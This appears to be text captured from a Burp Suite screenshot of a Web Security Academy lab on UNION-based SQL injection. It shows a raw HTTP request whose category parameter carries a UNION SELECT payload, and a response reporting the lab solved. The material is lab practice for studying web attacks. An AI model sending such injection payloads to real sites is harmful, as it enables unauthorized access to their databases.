 Send
Cancel
Target: https://aca41f7e1e0a729dc0eb27fc
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+NULL,'0e8ilw',NULL+-- HTTP/1.1
2 Host: aca41f7e1e0a729dc0eb27fc00b200d7.web-security-academy.net
3 Cookie: session=a99fplwdVkXkofYws9ZeWwf2PnAVU7nV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca41f7e1e0a729dc0eb27fc00b200d7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' union select NULL,'0e8ilw',NULL --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
High-End Gift Wrapping $59.41 View details
Snow Delivered To Your Door $4.58 View details
Conversation Controlling Lemon $84.76 View details
Couple's Umbrella $97.89 View details
0e8ilw